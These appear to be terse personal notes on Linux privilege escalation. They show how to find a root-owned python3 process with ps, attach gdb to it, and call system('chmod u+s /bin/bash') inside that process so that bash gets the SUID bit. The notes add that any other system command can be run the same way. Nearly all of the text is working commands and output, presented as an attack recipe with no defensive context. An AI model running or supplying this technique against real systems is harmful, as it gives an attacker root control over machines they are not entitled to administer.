 groups
mail *debug*
for example
locate proceess for example :
ps aux | grep root | grep python3
root         694  0.0  0.9  26896 18208 ?        Ss   11:02   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
gdb -p 694
call (void)system("chmod u+s /bin/bash") *we can use any other system commands